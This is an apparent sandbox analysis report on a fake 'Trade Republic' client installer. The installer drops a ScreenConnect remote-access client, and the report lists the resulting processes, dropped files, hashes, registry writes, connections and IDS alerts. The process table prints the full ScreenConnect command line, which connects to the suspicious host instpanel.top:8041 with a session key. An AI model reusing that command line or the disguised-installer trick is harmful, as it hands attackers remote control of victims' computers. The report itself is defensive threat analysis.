| File name: | TradeRepublic.ClientSetup.exe |
| Full analysis: | https://app.any.run/tasks/80d2e589-9c3f-48eb-8165-f8df12b7f76d |
| Verdict: | Malicious activity |
| Analysis date: | May 16, 2025, 14:07:51 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 5 sections |
| MD5: | 73D2FFE2155D1837A699E25C15B27D22 |
| SHA1: | 611B351720CA87C4F49BAEFE221D7B4866200035 |
| SHA256: | BA7B98F9AE101B46F465D69CF4A8F6CB2DBEC7084C0977E25E08041A55ABF344 |
| SSDEEP: | 98304:OahxA3yFBPR3ipsn6lev+KNCOytH9awXB0DXe3S+5OmxlGwP3AW5JTGG0DR/WziL:zwDAYqhtus |

MALICIOUS
SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 4200)
SUSPICIOUS
Reads security settings of Internet Explorer
- TradeRepublic.ClientSetup.exe (PID: 5576)
Executes as Windows Service
- ScreenConnect.ClientService.exe (PID: 4200)
- VSSVC.exe (PID: 2552)
Screenconnect has been detected
- ScreenConnect.ClientService.exe (PID: 4200)
Executable content was dropped or overwritten
- rundll32.exe (PID: 6808)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 4200)
Potential Corporate Privacy Violation
- ScreenConnect.ClientService.exe (PID: 4200)
INFO
Reads the computer name
- TradeRepublic.ClientSetup.exe (PID: 5576)
- msiexec.exe (PID: 4408)
- msiexec.exe (PID: 2420)
Create files in a temporary directory
- TradeRepublic.ClientSetup.exe (PID: 5576)
- rundll32.exe (PID: 6808)
Checks supported languages
- msiexec.exe (PID: 4408)
- msiexec.exe (PID: 2420)
- TradeRepublic.ClientSetup.exe (PID: 5576)
Reads the machine GUID from the registry
- TradeRepublic.ClientSetup.exe (PID: 5576)
Process checks computer location settings
- TradeRepublic.ClientSetup.exe (PID: 5576)
Manages system restore points
- SrTasks.exe (PID: 2644)
Executable content was dropped or overwritten
- msiexec.exe (PID: 6988)
- msiexec.exe (PID: 4408)
CONNECTWISE has been detected
- msiexec.exe (PID: 6988)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (76.4) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (12.4) |
| .exe | | | Generic Win/DOS Executable (5.5) |
| .exe | | | DOS Executable Generic (5.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2022:11:18 20:10:20+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.33 |
| CodeSize: | 45568 |
| InitializedDataSize: | 5500928 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x14ad |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Total processes
148
Monitored processes
17
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2096 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2420 | C:\Windows\syswow64\MsiExec.exe -Embedding 9916F18F8E28FDBAB4A4B677B976798A C | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2552 | C:\WINDOWS\system32\vssvc.exe | C:\Windows\System32\VSSVC.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2644 | C:\WINDOWS\system32\srtasks.exe ExecuteScopeRestorePoint /WaitForRestorePoint:11 | C:\Windows\System32\SrTasks.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Windows System Protection background tasks. Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3176 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4200 | "C:\Program Files (x86)\ScreenConnect Client (8e24d951095dea79)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=instpanel.top&p=8041&s=4fa1b99d-75c8-4b63-96fa-f7dadb8fb966&k=BgIAAACkAABSU0ExAAgAAAEAAQCFAVJ8RTCad%2fzjwbGngrAgLe7gUJ8WwBj4u3R8SEAEZDKGziAvwuk3f%2bOc8OZ82U%2bPhjCeWw5ykIU%2bmQBCs2OnGiGQtgSt2JKsSPxBoTzbdqVEdMGSyA7Y%2bPCbCm0sCdyuxZRKZlhA9fGPxUYiUqk1a%2fK0xSVSIFxlosTssvUSVnNaAVY1mwR0vcuUzKKdr82f0r6tTfITA677TYkiI9y4H3qWE4xNY1zhSPvN53%2bmhJtiu4oDV8hixXEF8H505XvkMxXJFJ56l36L7brAEq3NovP%2b83ztNxTFe477Gpw%2bVdcxep0T3kO4MvwCN25NfyYa7URB79m5%2b%2bgtWCp%2ffiTg" | C:\Program Files (x86)\ScreenConnect Client (8e24d951095dea79)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 25.2.4.9229 Modules
| |||||||||||||||
| 4408 | C:\WINDOWS\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4736 | "C:\Program Files (x86)\ScreenConnect Client (8e24d951095dea79)\ScreenConnect.WindowsClient.exe" "RunRole" "3674fda2-db60-4370-bec6-f454acca23b8" "User" | C:\Program Files (x86)\ScreenConnect Client (8e24d951095dea79)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Version: 25.2.4.9229 Modules
| |||||||||||||||
| 4740 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SrTasks.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
6 180
Read events
5 903
Write events
260
Delete events
17
Modification events
| (PID) Process: | (4408) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 4800000000000000808E1DF36BC6DB01381100003C150000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4408) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 48000000000000008BF31FF36BC6DB01381100003C150000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4408) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Leave) |
Value: 4800000000000000A3C875F36BC6DB01381100003C150000D10700000100000000000000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4408) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 48000000000000001B6473F36BC6DB01381100003C150000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4408) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Enter) |
Value: 48000000000000001B6473F36BC6DB01381100003C150000D10700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4408) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 4800000000000000382D78F36BC6DB01381100003C150000D00700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4408) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SPP |
| Operation: | write | Name: | LastIndex |
Value: 11 | |||
| (PID) Process: | (4408) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Enter) |
Value: 4800000000000000A0C704F46BC6DB01381100003C150000D30700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4408) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\VssapiPublisher |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 48000000000000005E9209F46BC6DB013811000098170000E8030000010000000000000000000000535060600A850D479CC3B3CF0CF269EA00000000000000000000000000000000 | |||
| (PID) Process: | (2552) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{9dea862c-5cdd-4e70-acc1-f32b344d4795}\Elements\11000001 |
| Operation: | delete key | Name: | (default) |
Value: | |||
Executable files
20
Suspicious files
21
Text files
10
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5576 | TradeRepublic.ClientSetup.exe | C:\Users\admin\AppData\Local\Temp\ScreenConnect\25.2.4.9229\8e24d951095dea79\ScreenConnect.ClientSetup.msi | — | |
MD5:— | SHA256:— | |||
| 4408 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 4408 | msiexec.exe | C:\Windows\Installer\114776.msi | — | |
MD5:— | SHA256:— | |||
| 6988 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSIE6A9.tmp | executable | |
MD5:81F945DABC576CA389348A4E7147463F | SHA256:A45BA86C5D13AA8E814E4CB0860B5B2A39CE9677B0D980947F6FE31676051CB2 | |||
| 4408 | msiexec.exe | C:\Windows\Installer\inprogressinstallinfo.ipi | binary | |
MD5:5A9464F051C3ED3B1E25CE74BBB5A0CB | SHA256:60F539568BFE9EED44296E97193B9EF3C75D9631481ED81EE04DFF52688E13CB | |||
| 6808 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIE6A9.tmp-\ScreenConnect.InstallerActions.dll | executable | |
MD5:454B489378D49D17021B3E85F86AE843 | SHA256:6E24635E275204B7A308517C46DF2250F3B35D92745F13A32E28C382662B527D | |||
| 6808 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIE6A9.tmp-\ScreenConnect.Windows.dll | executable | |
MD5:94216EB90CA53FBB175F0EE6ADBFB663 | SHA256:DA29455A64858FDA773319C32C0A6CD40EDBE8042ED005AA2BEFB8A4F0FB0522 | |||
| 4408 | msiexec.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{60605053-850a-470d-9cc3-b3cf0cf269ea}_OnDiskSnapshotProp | binary | |
MD5:3B80021C1AC973BC712716402390E44C | SHA256:844501D4E5E606872DFA96BDA99FDB6A5007ABBD0088241E197806553E3CD2B8 | |||
| 4408 | msiexec.exe | C:\Program Files (x86)\ScreenConnect Client (8e24d951095dea79)\ScreenConnect.ClientService.dll | executable | |
MD5:5D4BE679AD5C4BFB5144F381D3308AB3 | SHA256:319BA24115E64EA4B714CAF4E88D3D5A658DEFD51D714C2291B9758466925281 | |||
| 6808 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIE6A9.tmp-\Microsoft.Deployment.Compression.dll | executable | |
MD5:4717BCC62EB45D12FFBED3A35BA20E25 | SHA256:E04DE7988A2A39931831977FA22D2A4C39CF3F70211B77B618CAE9243170F1A7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
26
DNS requests
16
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.216.77.20:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
812 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
812 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 23.216.77.20:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.159.68:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
976 | svchost.exe | 2.19.246.123:443 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
4200 | ScreenConnect.ClientService.exe | Potential Corporate Privacy Violation | REMOTE [ANY.RUN] ScreenConnect Server Response |